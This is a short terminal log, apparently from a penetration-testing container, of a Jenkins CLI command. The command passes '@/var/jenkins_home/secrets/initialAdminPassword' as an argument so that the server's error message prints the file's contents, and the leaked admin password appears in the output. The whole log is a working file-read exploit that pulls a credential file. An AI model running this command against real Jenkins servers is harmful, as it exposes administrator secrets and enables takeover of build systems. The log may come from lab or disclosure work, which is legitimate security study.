 [Jan 31, 2024 - 16:25:33 (CET)] exegol-jenkins /workspace # java -jar jenkins
-cli.jar -noCertificateCheck -s http://127.0.0.1:8080 who-am-i "@/var/jenkins
_home/secrets/initialAdminPassword"
Jan 31, 2024 3:25:37 PM hudson.cli.CLI _main
INFO: Skipping HTTPS certificate checks altogether. Note that this is not sec
ure at all.
Track
Full overall
ERROR: No argument is allowed: 21ac24e3dddd4a1e94fd36b4fbc398e4
java -jar jenkins-cli.jar who-am-i
Reports your credential and permissions.
[Jan 31, 2024 - 17:23:55 (CET)] exegol-jenkins /workspace #